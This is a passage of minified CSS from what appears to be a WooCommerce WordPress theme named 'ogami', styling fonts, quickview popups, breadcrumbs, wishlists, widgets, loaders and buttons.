Medium.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Cera Pro Bold';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.svg") format("svg");font-weight:400;font-style:normal}.mfp-container{overflow-x:hidden}fieldset{clear:both;overflow:hidden}.woocommerce input.button{background:#5cb85c;color:#fff;padding:15px 20px;border:none}.woocommerce input.button:hover,.woocommerce input.button:active{color:#fff;background:#449d44}.site-logo{display:inline-block;line-height:1;font-size:33px;font-weight:500;margin:0;padding:0}.site-logo a{display:inline-block;color:#000!important;line-height:1}.logo-theme img{max-width:145px}.post-password-form input{height:43px;padding:5px 10px}.post-password-form input[type="submit"]{background:#88c74a;color:#fff;border:none;padding:5px 25px}.post-password-form input[type="submit"]:hover,.post-password-form input[type="submit"]:active{color:#fff;background:#6faa34}.btn-search-top{cursor:pointer;display:inline-block}.input-group .btn,.input-group .viewmore-products-btn{border-width:1px}a:focus,.btn:focus,.viewmore-products-btn:focus{outline:none!important}.list,.list-no{list-style:none;padding:0;margin:0}.media-body{width:10000px}.btn,.viewmore-products-btn,button{outline:none!important}::-moz-selection{color:#fff;background:#1b251f}::selection{color:#fff;background:#1b251f}.pswp__item{cursor:move}.no-border{border:none!important}.no-border:before{display:none!important}.wpb_widgetised_column{margin:0}.topmenu-menu-line{list-style:none;padding:0;margin:0}.topmenu-menu-line li{display:inline-block;vertical-align:middle}.topmenu-menu-line li .space{margin:0 3px}.top-menu-mobile .title{font-size:20px;padding:0 15px;margin:0 0 15px}.top-menu-mobile .navbar-nav>li>a{padding:2px 15px}.apus-mfp-zoom-in .mfp-content{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.apus-mfp-zoom-in.mfp-ready .mfp-content{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.apus-quickview .mfp-inline-holder .mfp-content{position:relative;max-width:100%;width:90%;margin:0 auto;background:#fff}@media (min-width:1200px){.apus-quickview .mfp-inline-holder .mfp-content{width:1200px;min-height:400px}}.apus-quickview .mfp-inline-holder .mfp-content .details-product{padding:35px 20px 20px;overflow:hidden;margin:0!important}@media (min-width:992px){.apus-quickview .mfp-inline-holder .mfp-content .details-product{padding:0}}.apus-quickview .mfp-inline-holder .mfp-content .woocommerce-product-details__short-description-wrapper{overflow:auto}.apus-quickview .mfp-inline-holder .mfp-content .information-wrapper{padding-top:30px;padding-bottom:30px;overflow:hidden}@media (min-width:992px){.apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main{padding:30px 0 30px 30px}.rtl .apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main{padding:30px 30px 30px 0}.apus-quickview .mfp-inline-holder .mfp-content .information{padding:0 30px 0 0}.rtl .apus-quickview .mfp-inline-holder .mfp-content .information{padding:0 0 0 30px}}@media (max-width:767px){.apus-quickview .mfp-inline-holder .mfp-content .details-product .information{padding-top:10px}}.apus-quickview .mfp-inline-holder .mfp-content .mfp-close{background:transparent!important;color:#636363;font-size:30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:hover,.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:active{color:#e44343}.apus-quickview .mfp-inline-holder .mfp-content .wrapper-thumbs{margin-top:16px}.apus-quickview .mfp-inline-holder .mfp-content .slick-carousel{margin-left:-8px;margin-right:-8px}.apus-quickview .mfp-inline-holder .mfp-content .slick-carousel .slick-slide{padding-left:8px;padding-right:8px}.action .caret{width:8px;height:8px;position:relative}.action[aria-expanded="true"] b{border:none}.action[aria-expanded="true"] b:before{font-family:FontAwesome;content:"\f00d";position:absolute;top:0;left:0;font-size:12px}ins{text-decoration:none}img{border:0;vertical-align:top;max-width:100%;height:auto}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;margin-bottom:10px;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;position:absolute;width:100%;height:100%}.audio-responsive iframe{width:100%;height:126px}ul.list-square{padding:0;margin:0;list-style:none}ul.list-square>li{line-height:35px;font-size:14px;margin:0}ul.list-square>li.active>a,ul.list-square>li:hover>a{color:#88c74a}ul.list-square>li.active>a:before,ul.list-square>li:hover>a:before{background:#88c74a}ul.list-square>li>a{display:block;padding-left:21px;position:relative}.rtl ul.list-square>li>a{padding-right:21px;padding-left:inherit}ul.list-square>li>a:before{content:'';background:#252525;width:8px;height:8px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.rtl ul.list-square>li>a:before{right:0;left:auto}.breadcrumb>a+li:before,.breadcrumb>li+a:before,.breadcrumb>li+li:before{color:#636363!important}.apus-breadscrumb{background-color:#fff;margin:0}@media (min-width:992px){.apus-breadscrumb{margin:0 0 20px}}.apus-breadscrumb i{margin-right:5px}.rtl .apus-breadscrumb i{margin-left:5px;margin-right:inherit}.apus-breadscrumb .breadcrumb{background:transparent;margin:0;padding:0;color:#636363;font-size:16px;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.apus-breadscrumb .breadcrumb .active{color:#b2b2b2}.apus-breadscrumb .breadcrumb a{color:#252525}.apus-breadscrumb .breadcrumb a:hover,.apus-breadscrumb .breadcrumb a:active{color:#88c74a}.apus-breadscrumb .wrapper-breads{position:relative;padding:20px 0;border-top:1px solid #ededed}@media (min-width:1200px){.apus-breadscrumb.no-title .wrapper-breads{padding:30px 0}}.apus-breadscrumb .bread-title{text-transform:capitalize;font-size:30px;font-weight:400;margin:5px 0 0}.search-form input,.search-form .btn,.search-form .viewmore-products-btn{background:#ebedee;border-color:#ebedee;color:#252525}.search-form .btn,.search-form .viewmore-products-btn{padding:10px 15px}.ui-autocomplete.ui-widget-content{padding:15px;margin:0;list-style:none;width:293px!important;background:#fff}.ui-autocomplete.ui-widget-content li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ededed}.ui-autocomplete.ui-widget-content li:last-child{border:none;margin:0;padding:0}.ui-autocomplete.ui-widget-content li img{width:60px}.main-content{display:block;padding-bottom:30px}.bg-dark{background:#272727;color:#fff}.text-purple{color:#6c58bd!important}.text-red{color:#c32322!important}.text-red-1{color:#ff0000!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase{text-transform:uppercase}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.add-fix-top{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:fixed;z-index:9;bottom:50px;right:10px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);display:inline-block;color:#fff!important;width:45px;height:45px;line-height:40px;border-radius:45px;-webkit-border-radius:45px;-moz-border-radius:45px;-ms-border-radius:45px;-o-border-radius:45px;text-align:center;background:#88c74a;opacity:0;filter:alpha(opacity=0)}.rtl .add-fix-top{left:10px;right:auto}@media (min-width:1200px){.add-fix-top{right:30px}.rtl .add-fix-top{left:30px;right:auto}}.add-fix-top i{font-size:25px;line-height:1;display:inline-block;vertical-align:middle}.add-fix-top.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:.7;filter:alpha(opacity=70)}.add-fix-top.active:focus,.add-fix-top.active:active,.add-fix-top.active:hover{color:#fff!important;opacity:1;filter:alpha(opacity=100)}.menu{padding:0;margin:0}.menu li{list-style:none;margin-bottom:8px}.menu li:last-child{margin-bottom:0}.menu ul{padding-left:15px;margin:0}.rtl .menu ul{padding-right:15px;padding-left:inherit}.apus-body-loading{overflow:hidden}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes -webkit-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}.apus-page-loading{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff;z-index:9999}.apus-loader-inner{margin:0 auto;width:150px;height:75px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);background-size:cover;background-repeat:no-repeat}.apus-loader-inner>div{width:8px;height:100%;display:inline-block;float:left;margin-left:2px;-webkit-animation:delay 0.8s infinite ease-in-out;animation:delay 0.8s infinite ease-in-out}.apus-loader-inner .loader1{background-color:#e39505}.apus-loader-inner .loader2{background-color:#ff5395;-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.apus-loader-inner .loader3{background-color:#84b813;-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.apus-loader-inner .loader4{background-color:#f38ca3;-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.apus-loader-inner .loader5{background-color:#da5800;-webkit-animation-delay:-0.4s;animation-delay:-0.4s}@-webkit-keyframes delay{0%,40%,100%{-webkit-transform:scaleY(.05);transform:scaleY(.05)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes delay{0%,40%,100%{transform:scaleY(.05);-webkit-transform:scaleY(.05)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.tab-v1 .tabs-list{border:none;text-align:center;padding:30px 0 50px}.tab-v1 .tabs-list li{padding:0 22px;margin:0;display:inline-block;float:none}.tab-v1 .tabs-list li a{padding:5px 0;color:#777;border-width:0 0 1px!important;border-color:#ccc;border-style:dashed;font-size:16px;font-weight:300;text-transform:uppercase;background:transparent}.tab-v1 .tabs-list li.active>a:active,.tab-v1 .tabs-list li.active>a:focus,.tab-v1 .tabs-list li.active>a,.tab-v1 .tabs-list li:hover>a:active,.tab-v1 .tabs-list li:hover>a:focus,.tab-v1 .tabs-list li:hover>a{border-color:transparent;color:#88c74a;background:transparent}.tab-v1.style1 .tabs-list{padding:10px 0 70px;text-align:right}.rtl .tab-v1.style1 .tabs-list{text-align:left}.tab-v1.style1 .tabs-list li.active,.tab-v1.style1 .tabs-list li:hover{-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);box-shadow:0 5px 5px 0 rgba(0,0,0,.1)}.tab-v1.style1 .tabs-list li.active>a:active,.tab-v1.style1 .tabs-list li.active>a:focus,.tab-v1.style1 .tabs-list li.active>a,.tab-v1.style1 .tabs-list li:hover>a:active,.tab-v1.style1 .tabs-list li:hover>a:focus,.tab-v1.style1 .tabs-list li:hover>a{color:#252525}@media (min-width:992px){.tab-v1.style1{padding:0 70px}}.tab-product-center .nav-tabs{border:none;margin:0 0 30px;text-align:center}.tab-product-center .nav-tabs>li{display:inline-block;float:none;margin:0!important}.tab-product-center .nav-tabs>li>a{border:none!important;margin:0;font-size:16px;font-weight:500;padding:0 30px;color:#252525;outline:none!important}.tab-product-center .nav-tabs>li:hover a,.tab-product-center .nav-tabs>li.active a{color:#88c74a}.tab-product-center .tab-content{position:relative}.tab-product-center .tab-content.loading:before{content:'';position:absolute;top:0;left:0;z-index:99;width:100%;height:100%;background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center 100px/50px auto}.page-links{overflow:hidden;margin:0 0 30px}.page-links .page-links-title{font-weight:400;color:#252525}.page-links>span:not(.page-links-title),.page-links>a{display:inline-block;line-height:1;margin:0 2px;padding:9px 15px;border:1px solid #ededed;color:#252525}.page-links>span:not(.page-links-title):hover,.page-links>span:not(.page-links-title):active,.page-links>a:hover,.page-links>a:active{color:#fff;background:#88c74a;border-color:#88c74a}.page-links>span:not(.page-links-title){color:#fff;background:#88c74a;border-color:#88c74a}option{padding:5px}@media (min-width:992px){.space-padding-left-30{padding-left:30px!important}}.woocommerce-MyAccount-navigation>ul{list-style:none;padding:0;margin:0;line-height:35px}.yith_woocompare_colorbox #cboxWrapper #cboxContent{position:relative}.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose{position:absolute;top:-5px;right:-5px;padding:5px;color:#fff;background:#e44343;text-transform:capitalize;font-size:14px;width:80px;height:36px;text-indent:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose{left:-5px;right:auto}.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:hover,.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:active{background:#e12d2d}.image-lazy-loading .image-wrapper{background-position:center center;background-repeat:no-repeat;background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');max-height:100%}.image-lazy-loading .image-wrapper img{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.image-lazy-loading .image-wrapper.image-loaded{background:none}.image-lazy-loading .image-wrapper.image-loaded img{opacity:1;filter:alpha(opacity=100)}.scrollbar{width:102px;height:102px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;overflow:hidden;line-height:90px;text-align:center;color:#fff;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);font-size:50px;display:inline-block;border:6px solid #fff;-webkit-transform:translateY(55px);-ms-transform:translateY(55px);-o-transform:translateY(55px);transform:translateY(55px);position:relative;z-index:9}.scrollbar:hover,.scrollbar:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.rtl .navbar-nav{float:right}.rtl .apus-topcart .dropdown-menu-right{right:auto;left:0}.rtl .dropdown-menu{text-align:right}.rtl .widget-mailchimp .btn,.rtl .widget-mailchimp .viewmore-products-btn{border-radius:50px 0 0 50px;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;-ms-border-radius:50px 0 0 50px;-o-border-radius:50px 0 0 50px}.rtl .widget-mailchimp .form-control{border-radius:0 50px 50px 0;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;-ms-border-radius:0 50px 50px 0;-o-border-radius:0 50px 50px 0}.rtl .main-search .media-left,.rtl .main-search .media>.pull-left{padding:0 0 0 15px}.rtl .widget-process .proces-item .line-space{left:inherit;right:100%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.rtl .form-ogami-ppp select,.rtl .apus-filter select{background-position:left 10px center}.show-search{cursor:pointer;line-height:1;font-size:16px}.show-search:hover,.show-search:active,.show-search:focus{color:#88c74a}.apus-header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{border:none!important;padding:4px 25px 6px 0;background:transparent!important;color:#707070!important}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{background:#fff;border:none;border:1px solid #ededed;min-width:114px}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li{border-bottom:1px solid #ededed;padding:9px 10px}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a{border:none!important;background:transparent!important;padding:0;color:#252525}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover,.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:focus{color:#222}.apus-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child{border:none}.apus-header .wpml-ls-legacy-dropdown{width:auto}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency,.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency{padding:0;border:none;background:transparent}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency{padding:5px 10px;border-bottom:1px solid #ededed}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency:last-child{border:none}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency{font-weight:400;color:#707070}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a:hover,.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency.active a{font-weight:400;color:#88c74a}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency{min-width:80px;text-align:inherit;z-index:99}.apus-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency::after{font-size:11px}.apus-header .apus-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:155px}.search-header{position:fixed;z-index:9;opacity:0;filter:alpha(opacity=0);visibility:hidden;top:0;left:0;width:100%;height:0;background:#f7f7f7;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.search-header.active{opacity:1;filter:alpha(opacity=100);height:100%;visibility:visible}.social-top{list-style:none;padding:0 30px}.social-top li{display:inline-block;margin-right:10px}.rtl .social-top li{margin-left:10px;margin-right:inherit}.social-top li:last-child{margin:0}.select2-container{outline:none!important}.select2-search--dropdown{padding:10px 15px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#ededed;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;height:33px;font-size:14px;padding:5px 10px}.select2-results__option{padding:5px 10px;font-size:14px;outline:none!important}.select2-dropdown{border:none;margin-top:1px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.select2-results{padding:0 15px 15px}.yith-wcwl-share ul li{display:inline-block}.wishlist-title.wishlist-title-with-form{margin-bottom:20px}.wishlist-title.wishlist-title-with-form>*{display:inline-block;vertical-align:middle}.wishlist-title.wishlist-title-with-form h2{margin:0;font-size:25px}.wishlist-title.wishlist-title-with-form .button{margin-left:5px;border:0!important;background:#e44343;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-weight:400}.rtl .wishlist-title.wishlist-title-with-form .button{margin-right:5px;margin-left:inherit}.wishlist-title.wishlist-title-with-form .button:hover,.wishlist-title.wishlist-title-with-form .button:focus{color:#fff;background:#e12d2d}.yith-wcwl-form .hidden-title-form{display:none}.yith-wcwl-form .hidden-title-form [name="wishlist_name"]{height:46px;padding:5px 20px;border:1px solid #ededed;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.yith-wcwl-form .hidden-title-form [name="wishlist_name"]:focus{border-color:#e0e0e0}.yith-wcwl-form .hidden-title-form [type="submit"]{height:46px;border:0;background:#5cb85c;color:#fff;padding:5px 20px}.yith-wcwl-form .hidden-title-form [type="submit"]:hover,.yith-wcwl-form .hidden-title-form [type="submit"]:focus{color:#fff;background:#4cae4c}.yith-wcwl-form .hidden-title-form .button{display:inline-block;vertical-align:top;line-height:46px;padding:0 20px;height:46px;margin-left:5px;border:0!important;background:#e44343;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-weight:400}.rtl .yith-wcwl-form .hidden-title-form .button{margin-right:5px;margin-left:inherit}.yith-wcwl-form .hidden-title-form .button:hover,.yith-wcwl-form .hidden-title-form .button:focus{color:#fff;background:#e12d2d}.wishlist_view.mobile{list-style:none;padding:0;margin:0}.wishlist_view.mobile .label{color:#636363}.wishlist_view.mobile .product-name h3{margin:0 0 5px;font-size:18px}.wishlist_view.mobile .additional-info-wrapper,.wishlist_view.mobile .item-details{color:#252525;font-size:16px;font-weight:400;font-family:"Cera Pro Medium"}.wishlist_view.mobile .additional-info-wrapper table,.wishlist_view.mobile .item-details table{border:none!important}.wishlist_view.mobile .additional-info-wrapper table td,.wishlist_view.mobile .item-details table td{line-height:1.5;border:none!important;display:table-cell;padding:0;vertical-align:middle;text-align:left}.rtl .wishlist_view.mobile .additional-info-wrapper table td,.rtl .wishlist_view.mobile .item-details table td{text-align:right}.wishlist_view.mobile .additional-info-wrapper table .label,.wishlist_view.mobile .item-details table .label{width:30%}.wishlist_view.mobile .additional-info-wrapper table .value,.wishlist_view.mobile .item-details table .value{width:80%}.wishlist_view.mobile .additional-info-wrapper .item-details-table,.wishlist_view.mobile .item-details .item-details-table{margin-bottom:0}.wishlist_view.mobile .additional-info-wrapper .additional-info,.wishlist_view.mobile .item-details .additional-info{margin-bottom:10px}.wishlist_view.mobile .remove_from_wishlist{float:right;-webkit-transform:translateY(-35px);-ms-transform:translateY(-35px);-o-transform:translateY(-35px);transform:translateY(-35px);display:inline-block;margin:0 10px;width:30px;height:30px;border:1px solid #e44343;background:#e44343;line-height:28px;text-align:center;font-size:12px;color:#fff!important;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.rtl .wishlist_view.mobile .remove_from_wishlist{float:left}.wishlist_view.mobile .remove_from_wishlist i:before{content:"\e646";font-family:'themify';font-style:normal;font-weight:400}.wishlist_view.mobile .product-add-to-cart .button{padding:8px 20px;font-size:12px}.wishlist_view.mobile>li{margin-bottom:25px;border-bottom:1px solid #ededed}.wishlist_view.mobile>li:last-child{margin-bottom:0;border:0}.wishlist_view.mobile .product-thumbnail img{max-width:100px}.wishlist_view.mobile .item-wrapper{overflow:hidden;clear:both}.wishlist_view.mobile .item-wrapper .product-thumbnail{width:100px;float:left}.rtl .wishlist_view.mobile .item-wrapper .product-thumbnail{float:right}.wishlist_view.mobile .item-wrapper .right-inner{overflow:hidden;padding-left:15px}.rtl .wishlist_view.mobile .item-wrapper .right-inner{padding-right:15px;padding-left:inherit}body.admin-bar{position:relative}@media (max-width:600px){body.admin-bar #wpadminbar{margin-top:-46px}}.widget{margin-bottom:30px;position:relative;padding:0;background:transparent}.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:18px;font-weight:400;padding:0 0 10px;margin:0 0 10px;position:relative;position:relative}@media (min-width:768px){.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:24px;padding:0 0 20px;margin:0 0 30px}}.widget .widget-title:before,.widget .widgettitle:before,.widget .widget-heading:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background:#ebebeb;z-index:1}.widget .widget-title:after,.widget .widgettitle:after,.widget .widget-heading:after{z-index:2;content:'';position:absolute;bottom:0;left:0;width:90px;height:3px;background:#88c74a;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);-o-transform:translateY(1px);transform:translateY(1px)}.rtl .widget .widget-title:after,.rtl .widget .widgettitle:after,.rtl .widget .widget-heading:after{right:0;left:auto}.sidebar .widget,.apus-sidebar .widget{margin:0 0 25px;overflow:hidden}@media (min-width:768px){.sidebar .widget,.apus-sidebar .widget{margin:0 0 35px}}.sidebar .widget .widget-title,.sidebar .widget .widgettitle,.sidebar .widget .widget-heading,.apus-sidebar .widget .widget-title,.apus-sidebar .widget .widgettitle,.apus-sidebar .widget .widget-heading{font-size:20px;padding:0 0 23px;margin:0 0 25px;line-height:1}.sidebar .apus-products-list,.apus-sidebar .apus-products-list{border-style:solid;border-color:#ededed;border-width:0 1px 1px}.sidebar .apus-products-list .product-block,.apus-sidebar .apus-products-list .product-block{padding:20px;margin:0}.sidebar .row.instagram-pics,.apus-sidebar .row.instagram-pics{margin-left:-6px;margin-right:-6px}.sidebar .row.instagram-pics>[class*="col-md"],.apus-sidebar .row.instagram-pics>[class*="col-md"]{padding-left:6px;padding-right:6px;margin-bottom:12px}.sidebar .widget_apus_single_image,.apus-sidebar .widget_apus_single_image{margin-bottom:30px}.page-shop .sidebar .widget .widget-title,.page-shop .sidebar .widget .widgettitle,.page-shop .sidebar .widget .widget-heading,.page-shop .apus-sidebar .widget .widget-title,.page-shop .apus-sidebar .widget .widgettitle,.page-shop .apus-sidebar .widget .widget-heading{font-size:15px;margin:0 0 20px;font-weight:600;text-transform:uppercase;letter-spacing:1px}#apus-topbar .info-topbar .textwidget>span{padding-right:10px;margin-right:10px;float:left;border-right:1px solid #ededed}.rtl #apus-topbar .info-topbar .textwidget>span{padding-left:10px;padding-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{margin-left:10px;margin-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{float:right}.rtl #apus-topbar .info-topbar .textwidget>span{border-left:1px solid #ededed;border-right:inherit}#apus-topbar .info-topbar .textwidget>span:last-child{border:0}#apus-topbar .info-topbar .fa{margin-right:8px}.rtl #apus-topbar .info-topbar .fa{margin-left:8px;margin-right:inherit}.apus-footer .widget-title,.apus-footer .widgettitle,.apus-footer .widget-heading{color:#252525}.apus-footer .wpb_button,.apus-footer .wpb_content_element,.apus-footer ul.wpb_thumbnails-fluid>li{margin-bottom:20px}.apus-footer.dark{background:#000;color:#999}.apus-footer.dark .widget-title,.apus-footer.dark .widgettitle,.apus-footer.dark .widget-heading{color:#fff}.apus-footer.dark a{color:#999}.apus-footer.dark a:hover,.apus-footer.dark a:focus{color:#fff}.apus-copyright .wpb_content_element,.apus-copyright .widget{margin-bottom:0!important}.apus-copyright .menu li{display:inline-block;margin-right:10px;margin-bottom:0}.rtl .apus-copyright .menu li{margin-left:10px;margin-right:inherit}.apus-copyright .menu li:last-child{margin:0}.btn,.viewmore-products-btn{outline:none!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#121212;background-color:#FFF;border-color:#121212}.open .btn-outline-light.dropdown-toggle{color:#121212;background-color:#FFF;border-color:#121212}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-shop{padding:0 0 3px;font-size:14px;font-weight:500;text-transform:uppercase;border-bottom:2px solid 